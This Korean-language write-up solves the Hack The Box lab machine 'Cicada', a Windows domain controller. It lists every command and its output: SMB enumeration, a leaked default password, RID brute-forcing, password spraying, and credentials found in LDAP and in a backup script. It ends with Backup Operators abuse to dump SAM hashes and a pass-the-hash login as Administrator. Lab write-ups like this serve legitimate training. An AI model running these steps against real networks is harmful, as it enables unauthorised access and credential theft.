포트 스캔
1
| sudo nmap -Pn -p- --min-rate 1000 -T4 -oN scans/initial_Pn 10.129.231.149
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
57830/tcp open unknown
|
초기 침투
인증 없이 SMB 테스트
- 접속 가능함을 확인
1
| crackmapexec smb 10.129.231.149 -u "" -p ""
|
1
2
| SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\:
|
/etc/hosts 파일 수정
1
| nxc smb 10.129.231.149 --generate-hosts-file hosts
|
1
| sudo sh -c 'cat hosts >> /etc/hosts'
|
SMB 열거
1
| smbclient -L \\\\10.129.231.149
|
1
2
3
4
5
6
7
8
9
| Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
DEV Disk
HR Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
|
인증 없이 HR 폴더 접속
1
| smbclient -U "" \\\\10.129.231.149\\HR
|
- 폴더 내 Notice from HR.txt 파일 다운로드
1
| get "Notice from HR.txt"
|
- 파일 내 디폴트 패스워드 확인
Cicada$M6Corpb*@Lp#nZp!8
1
| Your default password is: Cicada$M6Corpb*@Lp#nZp!8
|

guest 권한으로 계정명 추출
1
| nxc smb 10.129.231.149 -u 'guest' -p '' --rid-brute
|
1
2
3
4
5
6
| SMB 10.129.231.149 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)
|
user.txt 파일 생성
1
2
3
4
5
| john.smoulder
sarah.dantelia
michael.wrightson
david.orelious
emily.oscars
|

도메인 계정 스캔
- michael.wrightson 계정이 디폴트 패스워드를 사용함을 확인
1
| netexec smb 10.129.231.149 -u user.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success
|
1
2
3
4
5
6
| SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
|

도메인 기본 정보 덤프 (ldapdomaindump)
1
| ldapdomaindump -u 'cicada.htb\michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' 10.129.231.149
|
-
덤프 결과, david.orelious 계정의 description 내 Just in case I forget my password is aRt$Lp#7t*VQ!3 확인
-
Remote Management Users, Backup Operators 권한을 가진 emily.oscars 계정 식별
aRt$Lp#7t*VQ!3를 사용하는 계정 확인
1
| netexec smb 10.129.231.149 -u user.txt -p 'aRt$Lp#7t*VQ!3' --continue-on-success
|
1
2
3
4
5
6
| SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\john.smoulder:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\sarah.dantelia:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\michael.wrightson:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\emily.oscars:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
|

david 계정의 공유 폴더 권한 확인
- DEV 폴더에 읽기 권한이 있음을 확인
1
| netexec smb 10.129.231.149 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --shares
|
1
2
3
4
5
6
7
8
9
| SMB 10.129.231.149 445 CICADA-DC Share Permissions Remark
SMB 10.129.231.149 445 CICADA-DC ----- ----------- ------
SMB 10.129.231.149 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.129.231.149 445 CICADA-DC C$ Default share
SMB 10.129.231.149 445 CICADA-DC DEV READ
SMB 10.129.231.149 445 CICADA-DC HR READ
SMB 10.129.231.149 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.129.231.149 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.129.231.149 445 CICADA-DC SYSVOL READ Logon server share
|
- DEV 공유 폴더 접속
1
| smbclient //10.129.231.149/DEV -U 'david.orelious%aRt$Lp#7t*VQ!3'
|
1
2
3
4
5
6
7
8
| smb: \> ls
. D 0 Thu Mar 14 08:31:39 2024
.. D 0 Thu Mar 14 08:21:29 2024
Backup_script.ps1 A 601 Wed Aug 28 13:28:22 2024
4168447 blocks of size 4096. 482227 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
|
Backup_script.ps1 파일 내용 확인
```
┌──(kali㉿kali)-[~/htb/cicada]
└─$ cat Backup_script.ps1
$sourceDirectory = “C:\smb”
$destinationDirectory = “D:\Backup”
$username = “emily.oscars”
$password = ConvertTo-SecureString “Q!3@Lp#M6b7tVt” -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format “yyyyMMdd_HHmmss”
$backupFileName = “smb_backup_$dateStamp.zip”
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host “Backup completed successfully. Backup file saved to: $backupFilePath”
1
2
3
4
5
|
- ```emily.oscars``` / ```Q!3@Lp#M6b*7t*Vt``` 계정 정보 획득
### emily 계정으로 WinRM 접속
- emily 계정은 Remote Management Users 권한을 가지고 있기 때문에 WinRM으로 접속 가능
|
evil-winrm -i 10.129.231.149 -u ‘emily.oscars’ -p ‘Q!3@Lp#M6b7tVt’
Evil-WinRM PS C:\Users\emily.oscars.CICADA\Desktop> cat user.txt
…
1
2
3
4
5
|
## 권한 상승
### Backup Operators 권한 상승
- 백업 권한을 악용하여 SAM/SYSTEM 레지스트리 하이브 추출이 가능
- temp 폴더 생성
|
mkdir c:\temp
reg save hklm\sam c:\temp\sam.save
reg save hklm\system c:\temp\system.save
1
2
3
| 
- 파일 다운로드
|
download c:\temp\sam.save
download c:\temp\system.save
1
2
|
- 로컬 사용자 대상(Administrator 포함) NTLM 해시 추출
|
impacket-secretsdump -sam sam.save -system system.save LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up…
1
2
3
| 
### 관리자로 WinRM 접속
|
evil-winrm -i 10.129.231.149 -u ‘Administrator’ -H ‘2b87e7c93a3e8a0ea4a581937016f341’
Evil-WinRM PS C:\Users\Administrator\Desktop> cat root.txt
…
```